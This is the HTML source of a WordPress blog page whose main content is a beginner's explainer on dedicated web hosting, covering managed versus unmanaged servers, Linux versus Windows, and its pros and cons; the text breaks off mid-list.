					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4451424856901400"
     crossorigin="anonymous"></script>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1327 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-circle avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-bg-full avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-megamenu-item-divider avada-has-pagetitlebar-retina-bg-image avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-slidingbar-widgets avada-has-slidingbar-position-right avada-slidingbar-toggle-style-rectangle avada-has-slidingbar-sticky avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1327">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel: +880 1786 606043">+880 1786 606043</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#99;&#111;n&#116;ac&#116;&#64;ta&#110;zi&#109;&#117;&#108;h&#97;q&#117;&#101;.co&#109;">&#99;&#111;n&#116;ac&#116;&#64;ta&#110;zi&#109;&#117;&#108;h&#97;q&#117;&#101;.co&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/tanzimulhaqueshakil" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.tanzimulhaque.com/" >

						<!-- standard logo -->
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-standard-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-standard-logo" /></noscript>

											<!-- mobile logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-mobile-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-mobile-logo" /></noscript>
			
											<!-- sticky header logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-sticky-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-sticky-logo" /></noscript>
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-37"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"  data-item-id="37"><a  href="https://www.tanzimulhaque.com/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-39"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"  data-item-id="39"><a  href="https://www.tanzimulhaque.com/about/" class="fusion-background-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-40"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"  data-item-id="40"><a  href="https://www.tanzimulhaque.com/contact-me/" class="fusion-background-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-1695"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"  data-item-id="1695"><a  href="https://www.tanzimulhaque.com/eee-books/" class="fusion-background-highlight"><span class="menu-text">Books</span></a></li><li  id="menu-item-42"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"  data-item-id="42"><a  href="https://www.tanzimulhaque.com/demos/" class="fusion-background-highlight"><span class="menu-text">Demos</span></a></li><li  id="menu-item-41"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"  data-item-id="41"><a  href="https://www.tanzimulhaque.com/creations/" class="fusion-background-highlight"><span class="menu-text">Creations</span></a></li><li  id="menu-item-38"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"  data-item-id="38"><a  href="https://www.tanzimulhaque.com/blog/" class="fusion-background-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-46"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46 fusion-dropdown-menu"  data-item-id="46"><a  class="fusion-background-highlight"><span class="menu-text">Other</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-43"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/faq/" class="fusion-background-highlight"><span>FAQ</span></a></li><li  id="menu-item-45"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/terms-of-service/" class="fusion-background-highlight"><span>Terms of Service</span></a></li><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/privacy-policy/" class="fusion-background-highlight"><span>Privacy Policy</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><span><span><a href="https://www.tanzimulhaque.com/">Home</a></span> » <span><a href="https://www.tanzimulhaque.com/blog/">Blog</a></span> » <span class="breadcrumb_last" aria-current="page">What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?</span></span></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
			<div class="single-navigation clearfix">
			<a href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/" rel="prev">Previous</a>			<a href="https://www.tanzimulhaque.com/what-is-reseller-hosting-everything-you-need-to-know-about-this-host/" rel="next">Next</a>		</div>
	
					<article id="post-1327" class="post post-1327 type-post status-publish format-standard has-post-thumbnail hentry category-basic-concept-of-website tag-advantages-of-dedicated-hosting tag-benefit-of-dedicated-hosting tag-dedicated-hosting tag-disadvantages-of-dedicated-hosting tag-drawback-of-dedicated-hosting tag-haque tag-how-does-dedicated-hosting-work tag-how-work-dedicated-hosting tag-managed-dedicated-hosting tag-professional-web-developer tag-professional-web-developer-in-bangladesh tag-tanzimul tag-tanzimul-haque tag-web-developer tag-what-is-dedicated-hosting tag-why-do-i-need-dedicated-hosting tag-why-we-need-dedicated-hosting">
																		<h2 class="entry-title fusion-post-title">What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?</h2>							
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site.jpg" data-rel="iLightbox[gallery1327]" title="What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site" data-title="What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site" data-caption="What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site" aria-label="What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1488" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201488%20800'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="What Is Dedicated Hosting" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-200x108.jpg 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-400x215.jpg 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-600x323.jpg 600w, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-800x430.jpg 800w, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-1200x645.jpg 1200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site.jpg 1488w" data-lazy-sizes="(max-width: 767px) 100vw, 1200px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site.jpg" /><noscript><img width="1488" height="800" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site.jpg" class="attachment-full size-full wp-post-image" alt="What Is Dedicated Hosting" decoding="async" fetchpriority="high" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-200x108.jpg 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-400x215.jpg 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-600x323.jpg 600w, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-800x430.jpg 800w, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site-1200x645.jpg 1200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site.jpg 1488w" sizes="(max-width: 767px) 100vw, 1200px" /></noscript>									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<p>When it&#8217;s time to choose the type of web hosting that suits your needs, you have many options for categorizing. If you are a beginner, shared hosting is the way to go. But what if your website grows beyond the early stages? What if you make a profit and your traffic keeps growing? If your website reaches this point, you need to consider several different hosting options. One of the main forms of hosting is dedicated hosting. However, the decision to go to a dedicated host should not be taken mildly.</p>
<p>Dedicated hosting costs are generally one of the most expensive forms of hosting. This brings you some great benefits, but it&#8217;s a decision you&#8217;ll want to spend your time researching. Next, let&#8217;s look at what dedicated hosting really is, what benefits it has for your website, and what type of website dedicated hosting is perfect for. Finally, find out how to split the cost of dedicated hosting and get the most out of your dedicated hosting website.</p>
<h2>What is Dedicated Hosting?</h2>
<p>Dedicated hosting is a term used to describe a web hosting package that provides a dedicated server with dedicated resources for a single client. Dedicated hosting plans are perfect for WordPress sites with a large number of visitors. Many WordPress hosting providers offer dedicated hosting plans as well as shared and VPS hosting plans.</p>
<p>For example, in a <a href="https://www.tanzimulhaque.com/what-is-shared-hosting-how-does-it-work-ultimate-guide-for-beginners">shared hosting</a> plan, a client shares a computer with many other clients. Clients share the machine with a <a href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server">VPS host</a> plan, but not resources with other clients on the same computer. However, with a dedicated hosting plan, the client rents a complete server with all the resources. Web hosting companies offer a variety of packages for dedicated hosting plans. Pricing for these plans is based on the hardware and resource allocations you choose.</p>
<p>Dedicated hosting plans are ideal for large organizations and websites with heavy traffic. The client has full control over the server, so you can configure the server to suit your needs. Dedicated plans come in managed and unmanaged formats that allow the Host Center to manage the client&#8217;s servers in the event of a problem. Dedicated managed servers are generally expensive. Price is also affected by the number of resources required, such as bandwidth, storage space, and RAM capacity. The additional cost of a dedicated server also includes the software packages needed to manage the server. Such software may include licenses for Windows, cPanel, and other paid software, as required. There are free alternatives to most paid software packages, but they are generally not preferred due to software stability issues. The main exception to favouring paid software over free software is the widespread use of Linux over Microsoft and other paid operating systems on servers.</p>
<h2>How Does Dedicated Hosting Work?</h2>
<p>To better explain this, let&#8217;s compare other ways you can get your website online. Whether shared hosting or VPS hosting, the basic principles of how these services work are the same. The hosting provider takes the server computer and uses special server software to split the server computer into separate user accounts (for shared hosting) or different virtual machines (for VPS hosting).</p>
<p>These accounts/virtual machines are rented to various users for a small fee. You can install thousands of user accounts on a server configured for shared hosting, but you can run 10 to 15 different VPSs on a server configured for VPS hosting.</p>
<p>Dedicated server hosting, on the other hand, is a service in which a web hosting provider leases an entire server computer to a single user. This machine is not shared with other customers and can use all its resources.</p>
<p>It may be a bare metal server that can be set up for your needs or preconfigured for specific features such as web hosting, games, databases, etc., depending on the server provider and dedicated server service you choose.</p>
<h2>Different Types of Dedicated Servers</h2>
<p>Whether you&#8217;re talking about cost margins or the type of server you&#8217;re hosting, there are so many types of dedicated servers that it can be difficult to choose the one that suits your needs.</p>
<p>In this article, there are two major types of dedicated servers:</p>
<h3>1. Managed Dedicated Servers</h3>
<p>With this type of dedicated server, <a href="https://www.namecheap.com/hosting/dedicated-servers/?gclid=Cj0KCQiA4b2MBhD2ARIsAIrcB-THCQXmXAOovBQSxn3_UJfxKiPT_6K8iTsCohJuapHwQXcxfquBiQgaArRJEALw_wcB" target="_blank" rel="noopener">service providers</a> manage and maintain most of their responsibilities, including network, operating system, control panel issues, hardware, backup, and security costs. You can contact your service provider for standard server features and processing.</p>
<h3>2. Unmanaged Dedicated Servers</h3>
<p>This is the opposite of the above, as the hosting provider&#8217;s sole responsibility is to manage the security and storage of the physical server. Other tasks such as server setup and management, consumption monitoring, performance, and server updates are left to the client itself to ensure that it is available. The hosting provider is not responsible for any cause.</p>
<p>Suppose you are a business owner with little or no technical experience. In that case, a dedicated managed server is the best option, but for well-known companies, you can choose an unmanaged server.</p>
<h2>Linux vs. Windows Dedicated Servers</h2>
<p>According to the operating system, the two main types of dedicated servers you will find are Linux and Windows. Some hosts specialize in one or the other, but they are usually given a choice. The server environment you choose depends on the programming language you use or the type of database your website uses.</p>
<p>The most common form of a dedicated server is a Linux server. This may be the type of server setup you need. Here&#8217;s a comparison of Linux and Windows servers:</p>
<h3>1. Operating System</h3>
<p>You can infer that one of the two main differences is the type of operating system you use. The Linux server runs on Linux operating system and the Windows server runs on Windows operating system.</p>
<p>Different operating systems have different layouts, features, and commands. Therefore, if you are accustomed to using one type of operating system, it is best to use it, especially if you do not plan to use the interface-based control panel to manage your server.</p>
<h3>2. Control Panel Choice</h3>
<p>The most common control panel for Linux servers is cPanel. If you have used any type of shared hosting in the past, you are probably familiar with this tool. On Windows, use Plesk most of the time. In general, these two control panels offer very similar functionality, but if you&#8217;re used to using one on top of the other, it&#8217;s probably a good idea to continue using them.</p>
<p>cPanel makes it easy to install various software packages and create your own MySQL databases and programs in PHP. If you run a WordPress site, you need all of this.</p>
<p>With Plesk, you get the same functionality as cPanel, but you also get Windows-specific features such as the ability to run the LAMP stack.</p>
<h3>3. Your Website Type</h3>
<p>If you choose a dedicated Windows server, you usually do so because you need to run certain software that is only compatible with Windows. This is common on large, older business websites.</p>
<p>Most website owners will probably make the most of Linux servers. Get a server designed for performance. In addition, developers can easily customize and configure their server environment to ensure the highest level of performance possible.</p>
<h2>Advantages of Dedicated Hosting</h2>
<p>Dedicated hosting isn’t for everyone. However, this style of hosting is very beneficial for the right kind of website. These are some of the biggest benefits that dedicated hosting can offer.</p>
<h3>1. Improved Uptime and Security</h3>
<p>One of the main reasons to choose a dedicated server is whether your site requires a high level of uptime. Think about it, every second your website is offline can cause your income to be lost. Depending on the size of your website, this can be a lot of money.</p>
<p>Dedicated servers are designed to ensure high-level user interactions, such as sites that receive heavy traffic on an e-commerce website.</p>
<p>Almost all dedicated servers also have built-in redundancy so that any errors or problems with the server&#8217;s software and hardware will not take your site offline. It also has the added benefit of not sharing the server with other users or websites. Sharing the server with other users can slow down the performance of your website. Therefore, threats from these other sites, whether related to site performance or security, do not exist.</p>
<h3>2. Unique Server Configuration</h3>
<p>Dedicated hosts allow you to fully customize your own server hardware and software. Something like shared hosting requires you to customize your site for your existing hardware or software configuration.</p>
<p>You can choose your own software configuration, operating system, and customize the server hardware to some extent. This will give you the highest level of performance from your site.</p>
<p>Also, having access to the root server makes managing the site and server much easier. For tech users and users with great tech teams, this level of server control benefits.</p>
<h3>3. Incredible Performance</h3>
<p>With a dedicated server, you don&#8217;t have to conflict with other websites on the same server. You have full control and use of all resources on the server.</p>
<p>Dedicated servers give you access to very high bandwidth, and you can use all that bandwidth as needed. Not only that, you can fully optimize and utilize the disk space of your server.</p>
<h3>4. Increased Ability to Scale</h3>
<p>If you use a dedicated server, it is equipped to handle traffic fluctuations. Purchasing a dedicated server has a built-in resource margin to account for increased traffic and increased site growth.</p>
<p>With full access to the server, you can also change your hardware or software settings to meet increasing resource requirements.</p>
<h3>5. More Secure Than Other Web Hosting</h3>
<p>Security is important for all websites, but especially for websites that deal with sensitive information. This may include sensitive emails, credit card numbers, or sensitive customer information. It is important to protect this information and websites from viruses, hackers and other risks.</p>
<p>Dedicated servers give you complete control over the security of your website. This means that you can optimize the functionality you need for your specific requirements for websites and stored files. Of course, you&#8217;re also responsible for how you implement these features, but this is one of the benefits of flexibility.</p>
<p>However, some hosts provide full-managed and semi-managed maintenance plans. Simply put, you can often specify that both you and your host are responsible. This means you can rely on professionals with mission-critical features while addressing all other concerns directly.</p>
<h2>Disadvantages of Dedicated Hosting</h2>
<p>From the above discussion, we can say dedicated hosting is the best web hosting among all web hosting.   Still, it has some disadvantages. So, let&#8217;s talk about the disadvantages of dedicated hosting.</p>
<h3>1. Cost and Maintenance</h3>
<p>One of the main drawbacks of using a dedicated host server is that it costs more than other host options. Dedicated servers are dedicated to one or more websites owned by the same individual or company and are more complex than other types of servers. Setting up, maintaining, and repairing such servers can be a major challenge for website owners. Most enterprises first use shared or virtual private server hosting before switching to dedicated server hosting.</p>
<h3>2. Technical Requirements</h3>
<p>Setting up a dedicated server and managing the websites hosted on that server requires extensive knowledge and network skills.</p>
<p>Things you need to know to include IP routing, server mechanisms, MX records, and more. If you don&#8217;t want to learn these skills, your host provider&#8217;s systems management team can choose a managed services package to manage your servers.</p>
<h2>When should you opt for Dedicated Hosting?</h2>
<p>Now that we&#8217;ve covered some of the benefits of dedicated hosting, let&#8217;s take a quick look at how to see if it&#8217;s right for you. After all, VPSs offer many of the same features, but at a lower price.</p>
<p>First, consider whether your site is experiencing increased traffic. If the numbers are much higher than before, it may be time to upgrade your current plan. You can choose between VPS, cloud hosting, or dedicated hosting.</p>
<p>All three offer the potential for wide bandwidth and fast page load times. However, dedicated hosting is superior to VPS when it comes to security, simply because it gives you complete control over the behaviour and functionality of your server.</p>
<p>Ultimately, like many other WordPress considerations, the decision depends on the specific needs of your website. If your budget doesn&#8217;t matter, then there&#8217;s definitely no mistake with a dedicated server. However, as with choosing your first hosting plan, the cost is a major concern when making a decision.</p>
<h2>What to Look for in Dedicated Server Hosting</h2>
<p>If you are looking for the right dedicated server hosting for you, there are some important factors to consider when comparing different packages and providers.</p>
<p>Please note the following during the search:</p>
<ol>
<li><strong>Storage/Bandwidth: </strong>If you have a lot of traffic, you can use a lot of RAM and bandwidth.</li>
<li><strong>Hardware/Security: </strong>Modern server hardware, suitable operating system, and normal security scale.</li>
